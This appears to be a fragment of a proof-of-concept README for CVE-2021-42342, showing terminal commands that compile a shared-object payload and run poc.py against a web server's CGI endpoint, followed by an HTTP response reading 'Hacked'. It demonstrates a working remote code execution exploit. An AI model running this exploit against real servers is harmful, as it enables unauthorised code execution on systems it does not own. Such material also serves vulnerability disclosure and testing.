 →  CVE-2021-42342 git:(master) ✗ vim payload.c
→  CVE-2021-42342 git:(master) ✗ gcc -s -shared -fPIC ./payload.c -o payload.so
→  CVE-2021-42342 git:(master) ✗ python poc.py http:// :8080/cgi-bin/index ./payload.so
HTTP/1.1 200 OK
Date: Wed Jul  6 06:00:18 2022
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World
47
Hacked
Content-Type: text/html
<title>example</title><h1>Example</h1>
0